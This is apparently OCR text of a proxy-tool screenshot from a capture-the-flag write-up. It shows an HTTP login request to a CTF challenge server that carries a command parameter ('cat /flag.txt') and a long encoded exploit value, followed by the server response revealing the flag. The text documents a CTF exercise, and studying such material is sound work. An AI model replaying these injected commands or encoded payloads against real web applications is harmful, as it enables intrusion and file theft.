 Request
Pretty Raw Hex
\n
1 POST http://web3.aliyunctf.com:32977/login HTTP/1.1
2 Host: web3.aliyunctf.com:32977
3 Content-Length: 2686
4 Cache-Control: max-age=0
5 Origin: http://web3.aliyunctf.com:32977
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://web3.aliyunctf.com:32977/login
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=2FFC320ABC6313E8D26BB5E48914574B;
pac4jCsrfToken=a6e2b32c-8c91-4b4f-97a4-ac77d1db07b2
15 Connection: close
16
17 username=aa&password=bb&cmd=cat
/flag.txt&execution=d0c71854-66c9-4622-ab37-f2b0f9c7cd88_ZXlKaG
JHY2lPaUpJVXpVeE1pSjkubHR3eGRnR3Y4cHVpaHhINU1mN1VkTkxuSnlkNlhrT
2RKOVMwUUtpR045NTJXcUNkVHdTMFVjQ3d4eGhCQzg3Mk5NeU9taUFjRTJ2V2Zr
T2xORzArZ3ZFSGwxY2s2M1ZNU1o4VUtMZEYwMjM5bTNURUtSWHFXUnppQXlCcUt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Connection: close
3 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
4 Date: Sat, 23 Mar 2024 18:09:48 GMT
5 Expires: 0
6 Pragma: no-cache
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: DENY
9 X-Xss-Protection: 1; mode=block
10 Content-Length: 47
11
12 aliyunctf{
N0_on3_kNOw_spr1n6fR4mEWoRK_7Han_y0u
}
先知社区